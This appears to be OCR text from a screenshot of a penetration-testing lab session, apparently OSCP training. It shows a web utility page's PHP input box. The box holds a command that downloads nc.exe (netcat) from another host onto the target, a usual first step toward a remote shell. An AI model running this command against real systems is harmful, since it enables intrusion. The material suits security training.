 192.168.21.161/dev/
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
Utility Belt Home Passwords Regular Expressions Date & Time Printf Serializati
PHP goes here
file_put_contents("nc.exe", fopen("http://192.168.21.31/nc.exe", 'r'));
Run